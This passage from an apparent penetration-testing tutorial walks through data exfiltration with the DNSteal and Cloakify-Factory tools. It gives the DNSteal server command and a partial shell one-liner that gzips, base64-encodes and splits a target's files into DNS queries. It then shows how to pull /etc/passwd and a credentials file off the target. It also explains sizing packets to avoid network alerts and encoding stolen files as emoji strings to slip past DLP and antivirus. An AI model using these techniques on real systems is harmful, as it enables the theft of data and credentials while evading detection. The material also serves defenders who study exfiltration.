

Now we will try to extract a whole folder instead of a single file. Initiate the DNS server provided by DNSteal tool via typing the following command:

#### **python dnsteal.py 192.168.1.112 -z**



The folder which we will try to retrieve is shown in the image below, inclusive of their contents. The folder contains all type of data including .pdf, .msi, .png, .dll.

Again, you will see that it generated two commands. However, this time we will copy the second one (highlighted on) and paste it in the destination folder as shown below:

```
root@ubuntu:~/ignite# ls
aarti.msi pavan.dll raj.png secret.txt yashika.pdf ——<br>root@ubuntu:~/ignite# for f in $(ls .); do s=4;b=57;c=0; for r in $(for i in $(gzi<br>p -c $f| base64 -w0 | sed "s/.\{$b\}/&\n/g");do if [[ "$c" -lt "$s" ]]; then echo<br>-ne
```


Upon the execution of the command, you can see the folder is received accurately with the calculated MD5 hash sum for each file as shown in the image below:



To reduce the suspicion of the attack, an attacker can divide the file into multiple packets. These packets can be of fixed size in bytes. An attacker can even allocate some bytes to the file name. this is done to avoid triggering an alert in a network which abusing of UDP packet's size will do. This customization can be done by using -s, -b and -f parameters. The parameter -s is for defining the subdomain value, -b is for specifying the number of bytes per packet and -f is for defining the value of bytes for the filename. In the following command, which can be well observed from the image given below as well, we have defined 4 subdomains. The bytes per packet are set to 57and file name value is 17.





Now we will acquire the passwd file from the target. As you can see from the image below, the size of the file is 2511 bytes. Now just copy the command and paste it in the /etc folder on the target system. Again, before executing the command make sure to change the filename to passwd.



Once the command is executed, you can see that the data received will be in chunks of 243 bytes as shown in the image below. And when the receiving is complete, it will give you the MD5 hash sum too and you can read the contents of the file with simple cat command as the file received will be uncompressed:





And this way we have retrieved the password file. And while this transfer of data, Wireshark helped us validate the bytes per packet size. Also, we can confirm that the connection established as well as the transfer of data is being done on port 53.





# <span id="page-34-0"></span>**Cloakify-Factory**

### <span id="page-34-1"></span>**Cloakify Installation & Usages (for Linux)**

**CloakifyFactory** – Data Exfiltration & Infiltration In Plain Sight; Convert any filetype into a list of everyday strings, using Text-Based Steganography; Evade DLP/MLS Devices, Defeat Data Whitelisting Controls, Social Engineering of Analysts, Evade AV Detection.

Only you need to type following for downloading the cloakify from GitHub in the target machine.



Let's run the python script to lunch cloakifyfactory.py

**python cloakifyFactory.py**

CloakifyFactory is a menu-driven tool that leverages Cloakify Toolset scripts. When you choose to Cloakify a file, the scripts first Base64-encode the payload, then apply a cipher to generate a list of strings that encodes the Base64 payload. You then transfer the file however you wish to its desired destination. Once exfiltrated, choose Decloakify with the same cipher to decode the payload.





Let's take an example now that we want to copy a text file "pwd.txt" from within the target system containing the login credentials of different machines in the network.





### <span id="page-36-0"></span>**Method -I**

It may be dangerous to copy the text file directly, so we will transform the input file data into another file as output. To do so follow the below steps:

- 1. Run the python script to launch cloakifyfactory.py
- 2. **Press 1** to select cloakify a file option
- 3. Enter the path of the source file that you want to transform the input file.
- 4. Enter the path of the destination file to where you want to save the output.





Further, you will get a list of ciphers, choose the desired option for encrypting the file. Suppose I want the whole content to get changed into facial emojis.

- 1. **Press 3** for emoji cipher
- 2. Allow to Add noise to cloaked file by **pressing Y** for yes.
- 3. Then **press 1** to select prependemoji.py as a noise generator.

This will save the output result inside the raj.txt file.



